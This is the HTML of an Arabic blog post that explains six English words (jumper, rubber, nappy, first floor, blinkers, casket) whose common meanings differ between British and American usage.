			<a aria-label="10 شركات شهيرة عرفت بأسماء مختلفة في الماضي" href="https://abunawaf.com/090923-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b9%d8%b1%d9%81%d8%aa-%d8%a8%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="brand name" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/090923-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b9%d8%b1%d9%81%d8%aa-%d8%a8%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%/">10 شركات شهيرة عرفت بأسماء مختلفة في الماضي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17/09/2023</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				
<h2>كلمات إنجليزية دارجة، ولكن لها معاني مختلفة في بريطانيا وأمريكا</h2>
<p>&nbsp;</p>
<h3>Jumper</h3>
<p><a href="https://abunawaf.com/media/jumper-0409162" rel="attachment wp-att-452498"><img decoding="async" class="aligncenter size-full wp-image-452498" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Jumper-0409162.jpg?resize=487%2C457&#038;ssl=1" alt="Jumper" width="487" height="457" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Jumper-0409162.jpg?w=487&amp;ssl=1 487w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Jumper-0409162.jpg?resize=395%2C371&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Jumper-0409162.jpg?resize=270%2C253&amp;ssl=1 270w" sizes="(max-width: 487px) 100vw, 487px" data-recalc-dims="1" /></a></p>
<p><strong>معنى الكلمة في بريطانيا:</strong> في بريطانيا يقصد بهذه الكلمة السترة الصوفية.</p>
<p><strong>معنى الكلمة في أمريكا:</strong> في أمريكا يقصد بهذه الكلمة الشخص الذي ينوي أن يقفِز من ارتفاع أو عُلي.</p>
<p>&nbsp;</p>
<h3>Rubber</h3>
<p><a href="https://abunawaf.com/media/rubber-0409163" rel="attachment wp-att-452500"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-452500" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Rubber-0409163.jpg?resize=708%2C530&#038;ssl=1" alt="Rubber" width="708" height="530" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Rubber-0409163.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Rubber-0409163.jpg?resize=395%2C296&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Rubber-0409163.jpg?resize=768%2C575&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Rubber-0409163.jpg?resize=270%2C202&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><strong>معنى الكلمة في بريطانيا:</strong> صحيح أن الكلمة تعني المطاط، ولكن في بريطانيا لها معنى دارج وهو الممحاة.</p>
<p><strong>معنى الكلمة في أمريكا:</strong> الأمر نفسه في بريطانيا في معنى المطاط، ولكن المعنى الدارج هو الواقي الذكري.</p>
<p>&nbsp;</p>
<h3>Nappy</h3>
<p><a href="https://abunawaf.com/media/nappy-0409164" rel="attachment wp-att-452499"><img loading="lazy" decoding="async" class="aligncenter wp-image-452499 size-full" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Nappy-0409164.jpg?resize=708%2C404&#038;ssl=1" alt="Nappy" width="708" height="404" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Nappy-0409164.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Nappy-0409164.jpg?resize=395%2C226&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Nappy-0409164.jpg?resize=768%2C439&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Nappy-0409164.jpg?resize=270%2C154&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><strong>معنى الكلمة في بريطانيا: </strong>كما يظهر في الصورة، فإن الكلمة في بريطانيا تعني حفّاضة الصغار.</p>
<p><strong>معنى الكلمة في أمريكا: </strong>هذه الكلمة في أمريكا يمكن استخدامها لوصف الشعر المجعّد.</p>
<p>&nbsp;</p>
<h3>First Floor</h3>
<p><a href="https://abunawaf.com/media/first-floor-0409165" rel="attachment wp-att-452497"><img loading="lazy" decoding="async" class="aligncenter wp-image-452497 size-full" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/First-Floor-0409165.jpg?resize=708%2C497&#038;ssl=1" alt="First Floor" width="708" height="497" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/First-Floor-0409165.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/First-Floor-0409165.jpg?resize=395%2C277&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/First-Floor-0409165.jpg?resize=768%2C540&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/First-Floor-0409165.jpg?resize=270%2C190&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><strong>معنى الكلمة في بريطانيا: </strong>إذا قال لك أحدهم في بريطانيا بأن تذهب للطابق الأول، فعليك الصعود على السلالم للطابق الذي يعلو الأرضي لأنه هو الأول.</p>
<p><strong>معنى الكلمة في أمريكا: </strong>أما في أمريكا، فإن الطابق الأول هو نفسه الأرضي.</p>
<p>&nbsp;</p>
<h3>Blinkers</h3>
<p><a href="https://abunawaf.com/media/blinkers-0409166" rel="attachment wp-att-452495"><img loading="lazy" decoding="async" class="aligncenter wp-image-452495 size-full" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Blinkers-0409166.jpg?resize=708%2C354&#038;ssl=1" alt="Blinkers" width="708" height="354" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Blinkers-0409166.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Blinkers-0409166.jpg?resize=395%2C198&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Blinkers-0409166.jpg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Blinkers-0409166.jpg?resize=270%2C135&amp;ssl=1 270w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Blinkers-0409166.jpg?resize=660%2C330&amp;ssl=1 660w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Blinkers-0409166.jpg?resize=700%2C350&amp;ssl=1 700w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><strong>معنى الكلمة في بريطانيا: </strong>في بريطانيا تستخدم هذه الكلمة للدلالة على القطعة السوداء التي يتم وضعها للخيل حتى لا تخاف من المحيط الخاص بها.</p>
<p><strong>معنى الكلمة في أمريكا: </strong>في أمريكا تدل الكلمة غالبًا على غمّازات السيارات.</p>
<p>&nbsp;</p>
<h3>Casket</h3>
<p><a href="https://abunawaf.com/media/casket-409167" rel="attachment wp-att-452496"><img loading="lazy" decoding="async" class="aligncenter wp-image-452496 size-full" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Casket-409167.jpg?resize=708%2C644&#038;ssl=1" alt="Casket" width="708" height="644" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Casket-409167.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Casket-409167.jpg?resize=395%2C359&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Casket-409167.jpg?resize=768%2C699&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/Casket-409167.jpg?resize=270%2C246&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><strong>معنى الكلمة في بريطانيا: </strong>تدل هذه الكلمة في بريطانيا على صندوق المجوهرات.</p>
<p><strong>معنى الكلمة في أمريكا: </strong>تدل هذه الكلمة في أمريكا على الصندوق الذي يستخدمونه لوضع الموتى &#8220;التابوت&#8221;.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="http://www.viralthread.com/english-words-mean-different-things-britain-america/" target="_blank" rel="noopener noreferrer">المصدر</a></p>

			<div class="stream-item stream-item-below-post-content"><!-- /1030640/Abunawaf-300x250-UnderArticle-2 -->
<div id='div-gpt-ad-1618748543530-0' style='width: 300px; height: 250px;'>

</div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://abunawaf.com/author/hkhatib/" class="author-name tie-icon" title="حسن الخطيب">حسن الخطيب</a></span>
						<a href="mailto:hkhatib@hkhatib.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="meta-item last-updated">آخر تحديث: 01/04/2020</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script data-jetpack-boost="ignore" id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2016-09-05T17:13:53+03:00","datePublished":"2016-09-05T17:13:53+03:00","dateModified":"2020-04-01T16:57:16+03:00","headline":"\u0643\u0644\u0645\u0627\u062a \u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u062f\u0627\u0631\u062c\u0629\u060c \u0648\u0644\u0643\u0646 \u0644\u0647\u0627 \u0645\u0639\u0627\u0646\u064a \u0645\u062e\u062a\u0644\u0641\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0648\u0623\u0645\u0631\u064a\u0643\u0627","name":"\u0643\u0644\u0645\u0627\u062a \u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u062f\u0627\u0631\u062c\u0629\u060c \u0648\u0644\u0643\u0646 \u0644\u0647\u0627 \u0645\u0639\u0627\u0646\u064a \u0645\u062e\u062a\u0644\u0641\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0648\u0623\u0645\u0631\u064a\u0643\u0627","keywords":[],"url":"https:\/\/abunawaf.com\/050916-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%af%d8%a7%d8%b1%d8%ac%d8%a9%d8%8c-%d9%88%d9%84%d9%83%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d8%b9%d8%a7%d9%86%d9%8a-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7\/","description":"\u0645\u0646 \u0627\u0644\u0645\u0639\u0631\u0648\u0641 \u0623\u0646 \u0647\u0646\u0627\u0643 \u0628\u0639\u0636 \u0627\u0644\u0641\u0631\u0648\u0642\u0627\u062a \u0641\u064a \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0633\u0648\u0627\u0621\u064b \u0641\u064a \u0627\u0644\u0644\u0647\u062c\u0629 \u0623\u0648 \u0641\u064a \u0628\u0639\u0636 \u0627\u0644\u0643\u0644\u0645\u0627\u062a\u060c \u0648\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0633\u0646\u0639\u0631\u0636 \u0643\u0644\u0645\u0627\u062a \u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u062a\u0639\u062a\u0628\u0631 \u062f\u0627\u0631\u062c\u0629 \u0648\u0644\u0643\u0646\u0647\u0627 \u062a\u062e\u062a\u0644\u0641 \u0641\u064a \u0627\u0644\u0645\u0639\u0646\u0649 \u0628\u064a\u0646 \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","copyrightYear":"2016","articleSection":"\u0645\u0646\u0648\u0639\u0627\u062a","articleBody":"\u0645\u0646 \u0627\u0644\u0645\u0639\u0631\u0648\u0641 \u0623\u0646 \u0647\u0646\u0627\u0643 \u0628\u0639\u0636 \u0627\u0644\u0641\u0631\u0648\u0642\u0627\u062a \u0641\u064a \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0633\u0648\u0627\u0621\u064b \u0641\u064a \u0627\u0644\u0644\u0647\u062c\u0629 \u0623\u0648 \u0641\u064a \u0628\u0639\u0636 \u0627\u0644\u0643\u0644\u0645\u0627\u062a\u060c \u0648\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0633\u0646\u0639\u0631\u0636 \u0643\u0644\u0645\u0627\u062a \u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u062a\u0639\u062a\u0628\u0631 \u062f\u0627\u0631\u062c\u0629 \u0648\u0644\u0643\u0646\u0647\u0627 \u062a\u062e\u062a\u0644\u0641 \u0641\u064a \u0627\u0644\u0645\u0639\u0646\u0649 \u0628\u064a\u0646 \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0648\u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629.\r\n\r\n\r\n\r\n&nbsp;\r\n\u0643\u0644\u0645\u0627\u062a \u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u062f\u0627\u0631\u062c\u0629\u060c \u0648\u0644\u0643\u0646 \u0644\u0647\u0627 \u0645\u0639\u0627\u0646\u064a \u0645\u062e\u062a\u0644\u0641\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0648\u0623\u0645\u0631\u064a\u0643\u0627\r\n&nbsp;\r\nJumper\r\n\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627: \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u064a\u0642\u0635\u062f \u0628\u0647\u0630\u0647 \u0627\u0644\u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u062a\u0631\u0629 \u0627\u0644\u0635\u0648\u0641\u064a\u0629.\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627: \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627 \u064a\u0642\u0635\u062f \u0628\u0647\u0630\u0647 \u0627\u0644\u0643\u0644\u0645\u0629 \u0627\u0644\u0634\u062e\u0635 \u0627\u0644\u0630\u064a \u064a\u0646\u0648\u064a \u0623\u0646 \u064a\u0642\u0641\u0650\u0632 \u0645\u0646 \u0627\u0631\u062a\u0641\u0627\u0639 \u0623\u0648 \u0639\u064f\u0644\u064a.\r\n\r\n&nbsp;\r\nRubber\r\n\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627: \u0635\u062d\u064a\u062d \u0623\u0646 \u0627\u0644\u0643\u0644\u0645\u0629 \u062a\u0639\u0646\u064a \u0627\u0644\u0645\u0637\u0627\u0637\u060c \u0648\u0644\u0643\u0646 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0644\u0647\u0627 \u0645\u0639\u0646\u0649 \u062f\u0627\u0631\u062c \u0648\u0647\u0648 \u0627\u0644\u0645\u0645\u062d\u0627\u0629.\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627: \u0627\u0644\u0623\u0645\u0631 \u0646\u0641\u0633\u0647 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0641\u064a \u0645\u0639\u0646\u0649 \u0627\u0644\u0645\u0637\u0627\u0637\u060c \u0648\u0644\u0643\u0646 \u0627\u0644\u0645\u0639\u0646\u0649 \u0627\u0644\u062f\u0627\u0631\u062c \u0647\u0648 \u0627\u0644\u0648\u0627\u0642\u064a \u0627\u0644\u0630\u0643\u0631\u064a.\r\n\r\n&nbsp;\r\nNappy\r\n\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627:\u00a0\u0643\u0645\u0627 \u064a\u0638\u0647\u0631 \u0641\u064a \u0627\u0644\u0635\u0648\u0631\u0629\u060c \u0641\u0625\u0646 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u062a\u0639\u0646\u064a \u062d\u0641\u0651\u0627\u0636\u0629 \u0627\u0644\u0635\u063a\u0627\u0631.\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627: \u0647\u0630\u0647 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627 \u064a\u0645\u0643\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0647\u0627 \u0644\u0648\u0635\u0641 \u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u0645\u062c\u0639\u0651\u062f.\r\n\r\n&nbsp;\r\nFirst Floor\r\n\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627:\u00a0\u0625\u0630\u0627 \u0642\u0627\u0644 \u0644\u0643 \u0623\u062d\u062f\u0647\u0645 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0628\u0623\u0646 \u062a\u0630\u0647\u0628 \u0644\u0644\u0637\u0627\u0628\u0642 \u0627\u0644\u0623\u0648\u0644\u060c \u0641\u0639\u0644\u064a\u0643 \u0627\u0644\u0635\u0639\u0648\u062f \u0639\u0644\u0649 \u0627\u0644\u0633\u0644\u0627\u0644\u0645 \u0644\u0644\u0637\u0627\u0628\u0642 \u0627\u0644\u0630\u064a \u064a\u0639\u0644\u0648 \u0627\u0644\u0623\u0631\u0636\u064a \u0644\u0623\u0646\u0647 \u0647\u0648 \u0627\u0644\u0623\u0648\u0644.\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627:\u00a0\u0623\u0645\u0627 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627\u060c \u0641\u0625\u0646 \u0627\u0644\u0637\u0627\u0628\u0642 \u0627\u0644\u0623\u0648\u0644 \u0647\u0648 \u0646\u0641\u0633\u0647 \u0627\u0644\u0623\u0631\u0636\u064a.\r\n\r\n&nbsp;\r\nBlinkers\r\n\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627:\u00a0\u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u062a\u0633\u062a\u062e\u062f\u0645 \u0647\u0630\u0647 \u0627\u0644\u0643\u0644\u0645\u0629 \u0644\u0644\u062f\u0644\u0627\u0644\u0629 \u0639\u0644\u0649 \u0627\u0644\u0642\u0637\u0639\u0629 \u0627\u0644\u0633\u0648\u062f\u0627\u0621 \u0627\u0644\u062a\u064a \u064a\u062a\u0645 \u0648\u0636\u0639\u0647\u0627 \u0644\u0644\u062e\u064a\u0644 \u062d\u062a\u0649 \u0644\u0627 \u062a\u062e\u0627\u0641 \u0645\u0646 \u0627\u0644\u0645\u062d\u064a\u0637 \u0627\u0644\u062e\u0627\u0635 \u0628\u0647\u0627.\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627:\u00a0\u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627 \u062a\u062f\u0644 \u0627\u0644\u0643\u0644\u0645\u0629 \u063a\u0627\u0644\u0628\u064b\u0627 \u0639\u0644\u0649 \u063a\u0645\u0651\u0627\u0632\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0631\u0627\u062a.\r\n\r\n&nbsp;\r\nCasket\r\n\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627:\u00a0\u062a\u062f\u0644 \u0647\u0630\u0647 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0639\u0644\u0649 \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a.\r\n\r\n\u0645\u0639\u0646\u0649 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627:\u00a0\u062a\u062f\u0644 \u0647\u0630\u0647 \u0627\u0644\u0643\u0644\u0645\u0629 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627 \u0639\u0644\u0649 \u0627\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0630\u064a \u064a\u0633\u062a\u062e\u062f\u0645\u0648\u0646\u0647 \u0644\u0648\u0636\u0639 \u0627\u0644\u0645\u0648\u062a\u0649 \"\u0627\u0644\u062a\u0627\u0628\u0648\u062a\".\r\n\r\n&nbsp;\r\n\u0627\u0644\u0645\u0635\u062f\u0631","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0634\u0628\u0643\u0629 \u0627\u0628\u0648 \u0646\u0648\u0627\u0641","logo":{"@type":"ImageObject","url":"https:\/\/abunawaf.com\/wp-content\/uploads\/2017\/12\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/AbuNawafNet","https:\/\/twitter.com\/AbuNawafNet","https:\/\/www.instagram.com\/AbuNawafNet\/","https:\/\/www.snapchat.com\/add\/abunawafnet","https:\/\/t.me\/AbuNawafNet"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/abunawaf.com\/050916-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%af%d8%a7%d8%b1%d8%ac%d8%a9%d8%8c-%d9%88%d9%84%d9%83%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d8%b9%d8%a7%d9%86%d9%8a-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u062d\u0633\u0646 \u0627\u0644\u062e\u0637\u064a\u0628","url":"https:\/\/abunawaf.com\/author\/hkhatib\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/abunawaf.com\/wp-content\/uploads\/2016\/09\/America-And-England-0409161.jpg?fit=710%2C370&ssl=1","width":1200,"height":370}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C%20%D9%88%D9%84%D9%83%D9%86%20%D9%84%D9%87%D8%A7%20%D9%85%D8%B9%D8%A7%D9%86%D9%8A%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%20%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7&#038;url=https://wp.me/p7UGLA-1TIe&#038;via=AbuNawafNet" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=AbuNawafNet">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://abunawaf.com/050916-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%af%d8%a7%d8%b1%d8%ac%d8%a9%d8%8c-%d9%88%d9%84%d9%83%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d8%b9%d8%a7%d9%86%d9%8a-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7/&#038;title=%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C%20%D9%88%D9%84%D9%83%D9%86%20%D9%84%D9%87%D8%A7%20%D9%85%D8%B9%D8%A7%D9%86%D9%8A%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%20%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://wp.me/p7UGLA-1TIe&redirect_uri=https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
